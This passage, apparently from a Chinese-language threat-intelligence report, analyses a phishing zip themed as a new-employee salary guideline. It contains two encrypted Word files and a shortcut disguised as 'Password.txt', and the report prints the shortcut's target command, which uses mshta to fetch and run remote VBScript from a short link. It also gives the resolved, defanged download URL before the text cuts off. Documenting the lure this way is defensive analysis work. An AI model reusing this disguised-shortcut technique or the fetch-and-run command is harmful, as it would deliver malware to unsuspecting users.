 文件名 New Employee_s Salary and Bonus Guideline.zip
文件类型 Zip压缩文件
文件大小 43kb
SHA256 A50EC2F42BEC1C43E952DE2728DE0217F178440BDD8FCEF70BB6DB
4C27E9B4BB
1、压缩包包含三个文件，两个相同的加密的docx文件，以及一个伪装成
“Password.txt”的lnk文件。
名称 修改日期 类型 大小
1.New Employee's Salary and Bonus Guideline.docx 2019/5/8 8:57 Microsoft Word ... 25 KB
2.New Employee's Salary and Bonus Guideline.docx 2019/5/8 8:57 Microsoft Word ... 25 KB
Password.txt 2019/8/14 9:13 快捷方式 3 KB
Password.txt 属性
颜色 兼容性 安全 详细信息 以前的版本
常规 快捷方式 选项 字体 布局
Password.txt
目标类型： 应用程序
目标位置： System32
目标(T)： %\System32\mshta https://bit.ly/2MgEsjc
起始位置(S)： C:\Windows\System32
网信防务
“1.New Employee"s Salary and Bonus Guideline.docx”和“2.New Employee"s Salary and
BonusGuideline.docx”是两个哈希相同的文件，其文件内容经过加密，以此诱使用户点击
“Password.txt”获取密码。Password.txt.lnk文件将远程链接一段Vbscript脚本执行，短域名形
式的URL为“hxxps://bit[.]ly/2MgEsjc”，实际网络请求时，URL地址为
网信防务
“hxxp://download[.]showprice.xyz:8080/open?